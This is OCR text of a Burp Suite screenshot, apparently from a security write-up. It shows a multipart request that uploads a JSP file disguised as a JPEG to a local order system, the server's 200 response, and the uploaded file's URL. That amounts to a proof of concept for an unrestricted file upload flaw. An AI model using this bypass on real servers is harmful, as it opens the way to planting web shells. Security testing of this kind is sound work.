 localhost:8081/ordersys/img/faces/test.jsp
test
Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Decoder Extensions Learn xia SQL xia Yue APIKit Sweet Potato HaE Settings
1 × +
Send Cancel < > Target: http://localhost:8081 HTTP/1
Request
Pretty Raw Hex Links \n
1 POST / order HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarye8FPHsIAq9JN8j2A
9 Content-Length: 211
10
11 ------WebKitFormBoundarye8FPHsIAq9JN8j2A
12 Content-Disposition: form-data; name="uploadFile";filename="test.jsp"
13 Content-Type: image/jpeg
14
15 <%out.print("test");%>
16 ------WebKitFormBoundarye8FPHsIAq9JN8j2A--
17
Response
Pretty Raw Hex Render Links \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=601CA5465D6004E7BA1476B0D741A1D8; Path=/ordersys; HttpOnly
3 Content-Length: 0
4 Date: Thu, 30 Nov 2023 07:58:13 GMT
5 Connection: close
6
7
Inspector
Notes
亿人安全